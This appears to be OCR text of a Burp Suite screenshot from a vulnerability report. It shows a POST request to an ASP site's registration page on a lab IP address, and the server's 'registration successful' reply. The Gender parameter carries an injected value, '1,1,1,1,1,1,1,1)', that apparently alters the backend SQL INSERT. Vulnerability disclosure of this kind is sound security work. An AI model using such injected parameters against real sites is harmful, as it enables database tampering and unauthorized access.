 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.153.128:82 ?
Request
Raw Params Headers Hex
POST /member/reg.asp?action=reg HTTP/1.1
Host: 192.168.153.128:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101
Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.128:82/member/reg.asp
Cookie:
CNZZDATA488919=cnzz_eid%3D91607000-1406602109-%26ntime%3D
1421132205;
ASPSESSIONIDAADADSDB=NGEJOPFCEFKEADINLKBFMJAN;
ASPSESSIONIDACACBSCA=HIHJEFGCPPKEEKOPMKMHNPOM;
ASPSESSIONIDAACCBSDA=DDFDNJGCKACKHBNDALIHBAMH
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
LoginName=wooyun&userPass=123456&verifyPass=123456&TrueName
=&Gender=1,1,1,1,1,1,1,1)&Phone=&Mobile=&Email=&QQ=&Address=
&PostCode=&code=3077&Submit=%D7%A2%B2%E1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 13 Jan 2015 08:18:50 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/html; Charset=gb2312
Cache-control: private
<script>alert('注册成功！');location.href='/member/login.asp';</scrip
t>
? < + > Type a search term 0 matches
huasec
Done
261 bytes | 111 millis